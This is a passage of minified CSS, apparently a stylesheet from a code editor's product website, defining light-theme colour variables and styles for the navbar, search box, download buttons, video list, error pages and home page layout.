var(--link-foreground);--code-copy-foreground: #ccc;--code-copy-background: #444}[data-theme=light]{--lightblue: #00bcf2;--blue: #0072be;--stable-blue: #0076bf;--midblue: #00188f;--darkblue: #002050;--lightpurple: #b4a0ff;--purple: #5c2d91;--darkpurple: #373277;--lightmagenta: #e3008c;--magenta: #b4009e;--darkmagenta: #5c005c;--red: #e81123;--darkred: #a80000;--lightorange: #ff8c00;--orange: #d83b01;--insiders-green: #058f2d;--lightyellow: #fff100;--yellow: #ffcc00;--lightgreen: #bad80a;--green: #477a32;--darkgreen: #004b1c;--lightteal: #00b294;--teal: #008272;--darkteal: #004b50;--gray-95: darken( white, 5% );--lightgray: #333333;--gray: #cccccc;--darkgray: #e3e3e3;--white: #ffffff;--black: #000000;--background: #ffffff;--foreground: #333333;--header-foreground: #242424;--accent-primary: #0078d4;--accent-secondary: #0069b9;--link-foreground: #005fb8;--link-foreground-hover: #00376b;--link-underline-background: var(--link-foreground);--border-background: rgba(0,0,0,0.12);--header-background: var(--background);--footer-background: var(--background);--button-primary-background: var(--accent-primary);--button-primary-foreground: var(--white);--button-secondary-background: #eaeaea;--button-secondary-foreground: var(--foreground);--button-secondary-border: rgba(0,0,0,0.1);--icon-button-hover-background: rgba(0,0,0,0.06);--navbar-border: var(--border-background);--search-input-background: transparent;--search-input-border: rgba(0,0,0,0.10);--search-input-border-active: var(--accent-primary);--search-input-foreground: var(--foreground);--search-input-placeholder-foreground: var(--foreground);--card-background: rgba(0,0,0,0.01);--card-hover-background: rgba(0,0,0,0.08);--card-border: rgba(0,0,0,0.10);--card-border-active: rgba(0,0,0,0.2);--feature-card-icon-background: rgba(0,0,0,0.04);--banner-background: var(--background);--banner-link-color: var(--link-foreground);--banner-text: var(--foreground);--hero-background: linear-gradient(180deg, #ffffff 0%, #f8f8f884 100%);--hero-border-bottom: var(--border-background);--home-foreground: #475569;--code-background: rgba(0,0,0,0.08);--code-foreground: #333333;--keybinding-background: rgba(0,0,0,0.08);--keybinding-foreground: var(--link-foreground)}*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}code,kbd,pre,samp,code *{font-family:Menlo,Monaco,Consolas,"Courier New",monospace !important}html{font-size:10px}@media(max-width: 767px){html{font-size:8.5px}}@media(min-width: 768px){html{font-size:9px}}@media(min-width: 992px){html{font-size:9.5px}}@media(min-width: 1200px){html{font-size:10px}}.light{font-weight:200}.semilight{font-weight:300}.normal,.regular{font-weight:400}.semibold{font-weight:600}b,.bold{font-weight:700}body{font-weight:400;color:var(--foreground);text-rendering:optimizeLegibility}h1,h2,h3{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-weight:100}h1,.faux-h1{font-size:3rem}h2,.faux-h2{font-size:2.2rem}h3,.faux-h3{font-size:1.8rem}h4,.faux-h4{font-size:1.2rem;font-weight:600;text-transform:uppercase}@media(min-width: 768px){h1,.faux-h1{font-size:4rem}h2,.faux-h2{font-size:3rem}h3,.faux-h3{font-size:2.2rem}}.wrap-together{display:inline-block}a{color:var(--link-foreground);text-decoration:underline;text-decoration-color:var(--link-underline-background)}a:hover,a:focus{color:var(--link-foreground-hover);text-decoration-color:var(--link-foreground-hover)}@media only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi){body{-webkit-font-smoothing:antialiased}}.navbar-nav>li>a{font-weight:500}.theme-switch{display:flex;align-items:center;justify-content:center;height:32px;width:32px;border-radius:4px;background-color:var(--background);margin-right:4px}.theme-switch img{height:20px;width:20px}.theme-switch .theme-icon-dark{display:none}[data-theme=light] .theme-switch .theme-icon-dark{display:flex}[data-theme=light] .theme-switch .theme-icon-light{display:none}.theme-switch:hover{background-color:var(--icon-button-hover-background)}@media(max-width: 991px){.container{width:initial}.navbar-header{float:initial}.navbar-collapse.collapse{display:none !important;overflow:auto !important}.navbar-collapse.in{display:block !important;overflow-y:auto}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:15px;padding-left:15px}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-toggle{display:initial}.navbar-nav>li{float:initial}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px}.nav.navbar-nav{margin:0}.navbar-left{float:initial !important}.navbar-right{float:initial !important}}@media(max-width: 991px){.navbar.home>.container{background-color:rgba(0,0,0,.3)}.navbar .navbar-brand{margin-left:15px}.navbar-inverse .navbar-nav>li>a{opacity:1}}.navbar-toggle{margin-top:12px}@media(min-width: 992px){.navbar .container{padding:0 40px !important}}@media(min-width: 1400px){.navbar .container{width:1320px}}body{background:var(--background);color:var(--foreground)}h1,h2,h3,h4,h5,h6{color:var(--header-foreground);font-weight:600}h4,h5,h6{font-weight:600}blockquote{font-size:1.6rem;border-color:var(--border-background)}textarea{resize:none;overflow-y:scroll}a:focus{outline-offset:1px}strong,b{font-weight:600}code{background-color:var(--code-background);color:var(--code-foreground)}.visible{visibility:"visible"}button,.link-button{font-family:var(--default-font);font-weight:600;font-size:20px;display:inline-block;color:inherit;cursor:pointer}.link-button:hover{text-decoration:none;color:inherit}.dlink{cursor:pointer}.platform-link{background:var(--accent-primary);color:#fff;display:inline-block;border-radius:2px;padding:0 3px;white-space:nowrap;font-size:12px}.platform-link:hover{background:var(--accent-primary);color:#fff;text-decoration:none}.platform-link:focus{background:var(--accent-primary);color:#fff;text-decoration:none;outline-offset:1px}.main-container{min-height:100%;position:relative}.body-content{padding-top:25px;padding-bottom:40px}.row.display-flex{display:flex;flex-wrap:wrap}.row.display-flex>[class*=col-]{display:flex;flex-direction:column;flex-grow:1}#main-content .body h1{display:inline-block;padding-bottom:7px;padding-top:5px}.lead{font-weight:400}.download-button,.navbar .navbar-right .link-button{background-color:var(--accent-primary)}.download-button:hover,.navbar .navbar-right .link-button:hover,.download-button:active,.navbar .navbar-right .link-button:active,.download-button:focus,.navbar .navbar-right .link-button:focus{background-color:var(--accent-secondary)}.btn-link{color:var(--link-foreground)}.btn-link:hover,.btn-link:active,.btn-link:focus{color:var(--link-foreground-hover)}.action-button{background-color:var(--darkpurple)}.action-button:hover,.action-button:active,.action-button:focus{background-color:rgba(55,50,119,.8)}.loading{width:100%;height:50px;margin:0 auto;background:url("/assets/loading.svg") center center no-repeat}.table-striped>tbody>tr:nth-of-type(odd){background-color:var(--card-background)}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-color:var(--border-background)}@media(min-width: 992px){.swimlane .container{width:966px}}@media screen and (-ms-high-contrast: active){.sha-table-btn{border:solid 1px #000}}iframe[name=google_conversion_frame]{position:absolute}.navbar-fixed-container{background-color:rgba(0,0,0,0);height:58px}.navbar{font-size:16px;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}#nav-download .download-icon{display:inline}#nav-download .download-icon-inverted{display:none}@media screen and (-ms-high-contrast: black-on-white){#nav-download .download-icon{display:none}#nav-download .download-icon-inverted{display:inline}}.navbar .navbar-brand{position:relative;background-image:url("[data-uri]");background-size:24px 24px;background-repeat:no-repeat;background-position:left 50%;padding-left:36px;font-size:20px;letter-spacing:-0.2px;font-weight:600;color:var(--header-foreground);min-height:58px;padding-top:19px;line-height:20px;text-decoration:none}@media(max-width: 320px){.navbar .navbar-brand{font-size:15px;background-size:18px;padding-left:30px}}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:var(--header-foreground);background-color:rgba(0,0,0,0)}.navbar-inverse{background:var(--header-background);border:none;margin-bottom:0}.navbar-inverse.navbar-fixed-top::before{content:"";display:block;height:100%;width:100%;position:absolute;top:0;left:0;opacity:0;border-bottom:1px solid var(--navbar-border)}.navbar-inverse.navbar-fixed-top.affix::before{opacity:1}.navbar-inverse.home{width:100%}@media(min-width: 992px){.navbar-nav>li>a{padding-top:0;padding-bottom:0;line-height:58px}}.navbar li>a{cursor:pointer;padding-left:12px;padding-right:12px;text-decoration:none}.navbar-right{height:58px;margin:0}.navbar-left li>a{font-size:16px;-webkit-transition:opacity .08s ease-in;-moz-transition:opacity .08s ease-in;-o-transition:opacity .08s ease-in;transition:opacity .08s ease-in}@media screen and (-ms-high-contrast: active){.navbar-left li>a{opacity:1}}.navbar-left li>a:hover{opacity:1}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{opacity:1;background:none}.navbar-inverse .navbar-nav>li>a{color:var(--foreground)}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:var(--header-foreground)}.navbar-inverse .navbar-nav>li>a.link-button:focus,.navbar-inverse .navbar-nav>li>a.link-button:hover{color:#fff}.navbar .navbar-right{display:flex;align-items:center;margin:0}.navbar .navbar-right .link-button{color:#fff;font-size:16px;font-weight:600;line-height:100%;padding:8px 16px;border-radius:4px}.navbar-collapse{border:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.navbar-inverse .navbar-toggle,.navbar-inverse .navbar-toggle:hover{border:1px solid rgba(0,0,0,0)}.navbar-inverse .navbar-toggle:focus{border:1px solid var(--black)}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:var(--card-background)}.navbar-inverse .navbar-toggle .icon-bar{background-color:var(--foreground)}#skip-to-content{background-color:rgba(0,0,0,.9) !important;color:#fff;font-size:16px;padding:8px 10px;margin-top:4px;position:absolute;z-index:10;opacity:0;width:180px;left:0;right:0;margin:auto;text-decoration:none;border-radius:0 0 10px 10px;text-align:center;top:-38px}#skip-to-content:focus{opacity:1;transition:opacity .2s;top:initial}.updates-banner{background-color:var(--banner-background) !important;color:var(--banner-text);font-size:14px;position:relative;line-height:150%;z-index:1}.updates-banner a{color:var(--banner-link-color);text-decoration:underline;text-underline-position:below;text-decoration-color:var(--link-underline-background)}.updates-banner{display:flex;align-items:center;justify-content:space-between;padding:0 16px}.updates-banner .container{padding:0}.updates-banner .container p,.updates-banner .container a{text-align:center;margin:8px 0;font-size:14px}.updates-banner .container p a:hover,.updates-banner .container p a:focus,.updates-banner .container a a:hover,.updates-banner .container a a:focus{text-decoration-color:var(--link-foreground)}.updates-banner .dismiss-btn{height:32px;width:32px;border-radius:4px;display:flex;align-items:center;justify-content:center;cursor:pointer}.updates-banner .dismiss-btn{padding:2px 0 6px 0}.updates-banner .dismiss-btn:hover{cursor:pointer;background:var(--icon-button-hover-background)}.updates-banner .dismiss-btn .glyph-icon::after{content:"×";font-size:24px;font-weight:300;display:block}@media(min-width: 992px){.updates-banner .container{padding:8px 40px !important;align-items:center}}.navbar-header .search,.navbar-header .search-btn,.navbar-right .search,.navbar-right .search-btn{display:none}.search .search-form{margin:20px 0}.search .search-form .input-group{width:100%}.search .search-form .input-group .form-control{border-radius:4px;padding-right:30px;width:200px;box-shadow:none}.search .search-form .input-group button{padding:6px 10px;background-color:rgba(0,0,0,0)}.search .search-form .input-group button:hover{color:#0072be}.search .search-form .input-group button:active{-webkit-box-shadow:none !important;box-shadow:none !important}.search .search-form .input-group-btn{position:absolute;width:36px;z-index:5}.nav .search .search-form{margin:0;margin-right:8px}.nav .search .search-form .form-control{background:var(--search-input-background);border:1px solid var(--search-input-border);padding:5px 12px 5px 36px;height:unset;border-radius:4px;color:var(--search-input-foreground);-webkit-transition:opacity .08s ease-in;-moz-transition:opacity .08s ease-in;-o-transition:opacity .08s ease-in;transition:opacity .08s ease-in}.nav .search .search-form .form-control:focus,.nav .search .search-form .form-control:active{border-color:var(--accent-primary);box-shadow:none}.nav .search .search-form .form-control:-webkit-autofill{padding-left:15px;-webkit-text-fill-color:#000 !important;padding:6px 15px 6px 40px}.nav .search .search-form .form-control::-webkit-input-placeholder{color:var(--search-input-placeholder-foreground);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.nav .search .search-form .form-control:-moz-placeholder{color:var(--search-input-placeholder-foreground);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.nav .search .search-form .form-control:-ms-input-placeholder{color:var(--search-input-placeholder-foreground);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.nav .search .search-form .form-control::-ms-input-placeholder{color:var(--search-input-placeholder-foreground);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}@media screen and (-ms-high-contrast: white-on-black){.nav .search .search-form{height:30px}}.nav .search .search-form>.input-group{display:flex;align-items:center}@media screen and (-ms-high-contrast: white-on-black){.nav .search .search-form>.input-group{border:2px solid #fff}}@media screen and (-ms-high-contrast: black-on-white){.nav .search .search-form>.input-group{border:2px solid #000}}.nav .search .search-form:hover .form-control,.nav .search .search-form .form-control:focus{opacity:1}.nav .search .search-form .input-group-btn{width:28px;left:8px}.nav .search .search-form .input-group button{padding:0 6px 0px 6px;border:0}.search-icon-dark{display:inline}.search-icon-light{display:none}[data-theme=light] .search-icon-dark{display:none}[data-theme=light] .search-icon-light{display:inline}.navbar-header .search{position:relative;float:right;width:150px}.navbar-header .search-btn{position:relative;float:right;margin-top:8px;border:none}.navbar .search-btn{color:var(--search-input-foreground);height:32px;width:32px;display:flex;align-items:center;justify-content:center;padding:0;margin-right:8px;border:none;border-radius:4px;-webkit-transition:opacity .08s ease-in;-moz-transition:opacity .08s ease-in;-o-transition:opacity .08s ease-in;transition:opacity .08s ease-in}.navbar .search-btn:hover{background-color:var(--icon-button-hover-background) !important}.navbar .search-btn:active{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-o-box-shadow:none !important;box-shadow:none !important}.body-content.search .search-form .input-group{max-width:300px}.body-content.search .search-form .form-control{padding-right:34px;width:100%}.body-content.search .search-form .form-control:focus{border-color:#0071bc}.body-content.search .search-form button{padding:6px 5px}.body-content.search .search-form .input-group-btn{right:7px;width:28px}.search .count{font-size:18px}.search .search-results{padding:0;margin:20px 0;list-style:none}.search .search-results .result{margin-bottom:30px}.search .search-results .result b{background-color:rgba(0,114,190,.15)}.search .search-results .result h3{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-weight:600;font-size:2.4rem;text-overflow:ellipsis;margin-top:0}.search .search-results .snippet{margin-top:10px}@media(min-width: 480px){.navbar-left .search{display:none}}@media(min-width: 480px)and (max-width: 599px){.navbar-header .search-btn{display:flex}}@media(min-width: 600px)and (max-width: 767px){.navbar-header .search{display:flex}}@media(min-width: 992px)and (max-width: 1199px){.navbar-right .search{display:none}.navbar-right .search-btn{display:flex}}@media(min-width: 1200px){.navbar .search-btn{display:none}.navbar-right .search{display:flex}.navbar-right .search-small{display:none}}footer{background-color:var(--footer-background);font-size:14px;font-weight:500;color:#fff;margin:0 auto}footer .footer-container{padding:32px 16px;display:flex;flex-direction:column;gap:16px}footer .footer-social{display:flex;justify-content:space-between}footer .container{display:flex;flex-direction:column;gap:16px}footer .message{display:none}footer .links{padding:0;margin:0}footer .links li{display:inline-block}footer .links li:not(:last-child){padding-right:20px}footer .links li img{max-width:24px}footer .links li img.x-icon{max-width:18px}footer .links a{font-size:12px;color:var(--home-foreground);text-decoration:none}@media(min-width: 992px){footer .footer-container{padding:96px 40px}}.alt-downloads{text-align:center}.alt-downloads .snap-button{text-align:left;padding-left:2px}.alt-downloads .download-icon{display:inline}.alt-downloads .download-icon-accessible{display:none}@media screen and (-ms-high-contrast: black-on-white){.alt-downloads .download-icon-accessible{display:inline}.alt-downloads .download-icon{display:none}}.alt-downloads .download{padding:0 25px;display:inline-block;vertical-align:top}.alt-downloads .home.download{display:none}.alt-downloads.win .download.osx{display:inline-block}.alt-downloads.win .download.linux{display:inline-block}.alt-downloads.linux .download.osx{display:inline-block}.alt-downloads.linux .download.win{display:inline-block}.alt-downloads.osx .download.win{display:inline-block}.alt-downloads.osx .download.linux{display:inline-block}.alt-downloads .logo{height:100px;width:100px;background-size:contain !important;margin:16px auto;-ms-high-contrast-adjust:none}.alt-downloads .logo.windows{background:url("/assets/images/windows-logo.png") center center no-repeat}.alt-downloads .logo.mac{background:url("/assets/images/apple-logo-inverted.svg") center center no-repeat}@media screen and (-ms-high-contrast: white-on-black){.alt-downloads .logo.mac{background-image:url("/assets/images/apple-logo-inverted.svg")}}[data-theme=light] .alt-downloads .logo.mac{background-image:url("/assets/images/apple-logo.svg")}.alt-downloads .logo.linux{background:url("/assets/images/linux-logo.png") center center no-repeat}.alt-downloads .link-button{background-color:var(--button-primary-background);color:var(--button-primary-foreground);border:1px solid rgba(255,255,255,.08);border-radius:4px;font-size:1.8rem;padding:10px 20px}.alt-downloads .link-button small{display:block;margin-top:.75rem;font-size:1.2rem}.alt-downloads .link-button small.build-type{margin-top:0;font-size:1.2rem}.alt-downloads .link-button:hover{background-color:#005ba4}.alt-downloads .link-button:focus{background-color:#005ba4;outline-offset:1px}.alt-downloads .link-button img{position:relative;top:-2px;margin-right:10px}@media screen and (-ms-high-contrast: active){.alt-downloads .link-button{border:2px #fff solid}}.alt-downloads .link-button.secondary{background-color:var(--button-secondary-background);color:var(--button-secondary-foreground);text-decoration:none;display:flex;align-items:center}.alt-downloads .sublink{display:block;font-size:12px}.alt-downloads .terms{padding:4rem 19%}.alt-downloads .terms p{font-size:1.4rem;line-height:3rem}.alt-downloads .swimlane{min-height:auto;padding:1.5rem}.alt-downloads.insiders-callout .swimlane{margin-bottom:2rem}.alt-downloads.insiders-callout .swimlane h2{font-weight:600;margin-bottom:.5rem;color:var(--foreground);font-size:2.1rem;line-height:150%}.alt-downloads.insiders-callout .swimlane .call-to-action{font-size:1.8rem;color:var(--foreground)}.cli-downloads{height:48px}@media(min-width: 1200px){.alt-downloads .terms{padding:20px 20%}}.home .alt-downloads .swimlane{padding-top:0}#alt-downloads .win-downloads{width:94%}#alt-downloads .linux-downloads{width:55%}#alt-downloads .mac-downloads{width:47%}#alt-downloads .win-downloads,#alt-downloads .linux-downloads,#alt-downloads .mac-downloads{margin-top:16px;margin-left:auto;margin-right:auto}#alt-downloads table.win-downloads col:nth-of-type(1),.insiders-builds table.win-downloads col:nth-of-type(1){width:135px}#alt-downloads table.linux-downloads col:nth-of-type(1),.insiders-builds table.linux-downloads col:nth-of-type(1){width:75px}#alt-downloads table.win-downloads col:nth-of-type(2),#alt-downloads table.win-downloads col:nth-of-type(3),#alt-downloads table.linux-downloads col:nth-of-type(2),#alt-downloads table.linux-downloads col:nth-of-type(3),.insiders-builds table.win-downloads col:nth-of-type(2),.insiders-builds table.win-downloads col:nth-of-type(3),.insiders-builds table.linux-downloads col:nth-of-type(2),.insiders-builds table.linux-downloads col:nth-of-type(3){width:45px}.download-btns.insiders-builds .win-downloads,.download-btns.insiders-builds .linux-downloads,.download-btns.insiders-builds .mac-downloads{margin:16px auto 20px auto}.download-btns button{font-weight:700;font-size:1.8rem;padding:10px 0;margin:20px 0 5px;display:inline-block;color:#fff;cursor:pointer;background-color:var(--accent-primary);text-decoration:none;width:280px;border-radius:4px}.download-btns button img{position:relative;top:-2px;margin-right:10px}@media screen and (-ms-high-contrast: active){.download-btns button{border:2px solid #fff}}.download-btns .linux .left-btn{margin-left:5px}.download-btns .linux button{width:147px}.download-btns small{font-size:1.2rem;display:block}.download-btns .alts{margin-top:16px}.download-btns .alts a{cursor:pointer}.download-btns .alts table td{padding:0 2px}.download-btns .alts table td.snap-button{text-align:left;padding-left:2px}ul.video-list{counter-reset:section;list-style:none;padding-left:0;position:relative}ul.video-list .video:not(:last-of-type) a{border-bottom:1px solid var(--border-background)}ul.video-list a{position:relative;padding:2rem 2rem 2rem 4.2rem;display:flex;box-sizing:border-box}ul.video-list a .info::before{counter-increment:section;content:counter(section);position:absolute;left:1.5rem;color:var(--foreground)}ul.video-list a .info>p,ul.video-list a .info>span{color:var(--foreground)}ul.video-list a .info .title{padding-top:0px;margin-bottom:.7rem}ul.video-list a .info .description{margin-bottom:0;font-size:1.4rem}ul.video-list a .info .duration,ul.video-list a .info .duration span{color:var(--foreground);font-size:1.2rem}ul.video-list a:hover,ul.video-list a:focus{text-decoration:none}ul.video-list a:hover{background:var(--card-background)}ul.video-list a:hover::after{content:"";display:block;width:6rem;height:6rem;position:absolute;background:url("/play.svg");background-size:6rem;top:3rem;left:8.6rem}ul.video-list .thumb{max-height:10.25rem;padding-right:2rem;position:relative;float:left}@media(max-width: 480px){ul.video-list .thumb{float:none}}.errors{background-color:#373277;color:#fff}.errors .container{padding-top:8%}.errors h1,.errors h2{text-align:center;margin:15px 0}.errors .graphic{display:block;margin:25px auto 25px auto}.errors .graphic.notfound{width:80%}.errors .graphic.cloud{height:175px}.errors .support{text-align:center;margin-top:15%}.errors .support a{color:#fff;font-size:20px;opacity:.65;margin:0 15px}.errors .support a:hover{opacity:1}@media(min-width: 400px){.errors .graphic.notfound{width:70%}.errors .graphic.cloud{height:275px}}@media(min-width: 768px){.errors .graphic{margin-top:0;margin-bottom:50px}.errors .graphic.notfound{width:50%}.errors .graphic.cloud{height:300px}.errors .support{margin-top:100px}}.social-proof>.container{background:rgba(255,255,255,.031372549);border:1px solid rgba(255,255,255,.0392156863);border-radius:16px;margin:32px 0;width:100%}.social-proof .carousel{padding:0}.social-proof .carousel-control{display:none}.social-proof .container-fluid{padding:0}.social-proof .container{padding-top:15px}.social-proof .tweets{text-align:left}.social-proof .tweets>div{padding:16px 0;display:flex;gap:8px;flex-direction:column;min-height:85px}.social-proof .company-logo-with-text-content{display:flex;flex-direction:column;gap:8px}.social-proof .profile-row{display:flex;align-items:center;gap:10px}.social-proof .profile-row:hover,.social-proof .profile-row:focus{color:#fff;text-decoration:none}.social-proof .profile-image{width:32px;height:32px;background-size:100%;background-position:50% 25%;border-radius:50%;background-image:url("")}.social-proof .attribution{display:flex;flex-direction:column;align-items:baseline}.social-proof .attribution:hover{text-decoration:none}.social-proof .name{color:#fff;font-size:14px}.social-proof .handle{color:rgba(255,255,255,.5019607843);font-size:12px;font-weight:500}.social-proof .tweet-body{font-weight:600;font-size:16px;line-height:150%}@media(max-width: 767px){.social-proof .tweet-body{min-height:450%}}@media(min-width: 768px)and (max-width: 991px){.social-proof .tweet-body{min-height:300%}}@media(min-width: 992px)and (max-width: 1199px){.social-proof .tweet-body{min-height:1050%}}@media(min-width: 1200px){.social-proof .tweet-body{min-height:750%}}@media(min-width: 992px){.social-proof>.container{padding:96px 40px !important}.social-proof .tweets{display:flex;flex-direction:row;gap:48px;justify-content:space-between}.social-proof .tweets>div{gap:48px;justify-content:space-between}.social-proof .tweet-body{font-size:20px}.social-proof .company-logo-with-text-content{gap:24px}.social-proof .company-logo{height:48px;width:48px}.social-proof .profile-image{width:48px;height:48px}.social-proof .name{font-size:16px}.social-proof .handle{font-size:14px}.social-proof .name,.social-proof .handle{line-height:150%}}pre.shiki{padding:12px;margin-top:1em;margin-bottom:1em;border:1px solid var(--card-border);border-radius:6px;position:relative}pre.shiki code{tab-size:2}pre.shiki .language-id{position:absolute;padding:.2em .4em;right:0;border:1px solid #eee;transform:translate(calc(-1.1em - 1px), -0.6em);user-select:none}.home{background-color:var(--background);overflow-x:hidden}.home h1{color:var(--header-foreground);font-weight:700;font-size:48px;margin-top:1rem;line-height:120%;letter-spacing:-0.8px}.home h1.win{font-weight:600}.home h2{color:var(--header-foreground);font-weight:600;letter-spacing:-0.5px;margin-top:0;line-height:150%;font-size:30px}.home h3{color:var(--header-foreground);font-weight:600;margin-bottom:1rem;line-height:160%;font-size:16px}.home p{font-size:16px;font-weight:500;line-height:160%;color:var(--home-foreground)}.home a{font-size:16px;font-weight:500;color:var(--link-foreground)}.home .container{padding:0}.home .row{margin:0 auto}.home .hero-text{display:flex;flex-direction:column;align-items:center;text-align:center;padding:16px 0}.home .hero-description{font-size:18px;font-weight:500;color:var(--home-foreground);max-width:500px;margin-bottom:32px;line-height:150%;letter-spacing:-0.3px}.home .hero-image{width:100%}.home .terms{margin-top:8px;font-size:11px;font-weight:400;color:var(--foreground);text-decoration-color:var(--foreground);opacity:0;transition-timing-function:ease-out;transition-duration:.15s}.home .terms a{font-size:11px;color:var(--foreground);text-decoration-color:var(--foreground)}.home .download-content-wrapper:hover .terms,.home .download-content-wrapper:hover .terms a,.home .download-content-wrapper:focus-within .terms,.home .download-content-wrapper:focus-within .terms a{opacity:1}.home .swimlane-image{width:100%;height:auto;color:var(--foreground);display:flex;align-items:center;justify-content:center}.home .secondary-value-prop{margin-bottom:24px}.home .languages{display:grid;grid-template-columns:repeat(2, auto);row-gap:8px}.home .languages div{display:flex;align-items:center;gap:8px}.home .languages img{height:40px;width:auto}.home .languages code{font-size:16px;margin:0;line-height:100%;background-color:unset;color:var(--foreground)}.home .value-prop-intro{margin-bottom:40px}.home .extensions-grid-container{display:grid;grid-auto-flow:row;gap:8px;-webkit-mask-image:linear-gradient(rgb(0, 0, 0), rgba(0, 0, 0, 0.1));mask-image:linear-gradient(rgb(0, 0, 0), rgba(0, 0, 0, 0.1));-webkit-mask-position:50% 0;mask-position:50% 0;margin-top:32px}.home .extensions-grid{display:grid;grid-auto-flow:column;grid-template-columns:1fr 1fr 1fr;gap:8px}.home .extensions-grid-caption{display:flex;align-items:center;justify-content:center;margin-top:16px}.home .extensions-grid-caption p,.home .extensions-grid-caption a{font-size:1.3rem}.home .extensions-grid-caption p{color:var(--foreground)}.home .extension-tile{display:flex;flex-direction:row;align-items:center;justify-content:center;padding:16px;border-radius:8px;background-color:var(--card-background);border:1px solid var(--card-border);text-decoration:none}.home .extension-tile:hover,.home .extension-tile:focus{border-color:var(--card-border-active);text-decoration:none}.home .extension-tile .extension-tile-details{display:flex;flex-direction:column;gap:4px}.home .extension-tile img{height:40px;width:auto;align-self:flex-start;border-radius:4px}.home .extension-tile h3{color:var(--header-foreground);font-size:16px;margin:0;margin-top:2px;display:none}.home .extension-tile p{font-size:14px;line-height:140%;margin:0;display:none;letter-spacing:0}.home .collab-swimlane,.home .swimlane,.home .customization-swimlane{margin-top:48px}.home .collab-screenshot,.home .code-anywhere-screenshot,.home .customization-screenshot{margin-top:32px}.home .collab-value-props,.home .code-anywhere-value-props,.home .customization-value-props{margin-top:32px}.home .secondary-tagline{text-align:left;padding:16px;display:flex;flex-direction:column}.home .secondary-tagline h2{margin:0}.home .secondary-tagline p{max-width:500px;margin-top:12px}.home .feature-grid{display:grid;grid-template-columns:1fr;gap:16px;margin:0 auto}.home .feature-card{text-align:left;background:var(--card-background);border:1px solid var(--card-border);border-radius:10px;padding:24px;display:flex;flex-direction:column;align-items:flex-start;text-decoration:none}.home .feature-card img{height:48px;width:48px;padding:12px;margin-bottom:20px;background-color:var(--feature-card-icon-background);border-radius:6px;display:flex;align-items:center;justify-content:center}.home .feature-card h3{margin:0}.home .feature-card p{margin:0;padding-top:8px;font-size:14px;line-height:24px}.home .primary-buttons{display:flex;flex-wrap:wrap;gap:10px;justify-content:center}.home .primary-buttons>.dlink,.home .primary-buttons>.x64 .dlink,.home .primary-buttons>.x86 .dlink,.home .primary-buttons>.linux,.home .primary-buttons>.other-os{display:none}.home.win .primary-buttons .dlink[data-os=win]{display:inline-block}.home.osx .primary-buttons .dlink[data-os=osx]{display:inline-block}.home.linux .primary-buttons .linux{display:flex;gap:4px;justify-content:center}.home.other-os .primary-buttons .other-os{display:inline-block}@media(min-width: 768px){.home .hero-description{font-size:26px;max-width:720px}.home .extensions-grid-container{margin-top:0}.home .secondary-value-prop-row{display:flex;flex-direction:row;align-items:flex-start;margin:32px 0;column-gap:32px}.home .swimlane,.home .extensions-container{padding:32px 0;display:flex;flex-direction:column;margin:0}.home .swimlane-placeholder{height:700px}.home .secondary-tagline{text-align:center;align-items:center;margin:32px 0}.home .feature-grid{grid-template-columns:1fr 1fr}}@media(min-width: 992px){.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-12{padding:0 40px}.home h1{font-size:72px}.home .languages{grid-template-columns:repeat(3, auto)}.home .swimlane,.home .extensions-container{padding:64px 0}.home .swimlane:first-of-type{padding-top:96px}.home .swimlane-placeholder{margin-top:unset}.home .secondary-value-prop-row{column-gap:96px}.home .secondary-value-prop{flex:1}}@media(min-width: 1200px){.container{width:1200px}.home h1{font-size:72px;max-width:1000px}.home .container{width:1200px}.home .jumbotron .hero-content{margin-bottom:96px;margin-top:32px}.home #cookie-banner h1{font-size:20px;margin-top:0px;margin-bottom:12px;line-height:24px;letter-spacing:0px}.home #cookie-banner h2{margin:0;font-size:18px;line-height:24px;letter-spacing:0px}.home #cookie-banner #wcpCookiePreferenceCtrl p,.home #cookie-banner a{font-size:15px;line-height:20px;font-weight:normal;letter-spacing:0px}.home #cookie-banner #wcpConsentBannerCtrl p,.home #cookie-banner a{font-size:13px;line-height:16px;font-weight:normal;letter-spacing:0px}.home .extensions-grid-container{gap:16px}.home .extensions-grid{gap:16px}.home .extensions-grid-container :nth-child(2){position:relative}.home .extensions-container{display:flex;align-items:center;flex-direction:column}.home .extensions-container-content{display:flex;align-items:start}.home 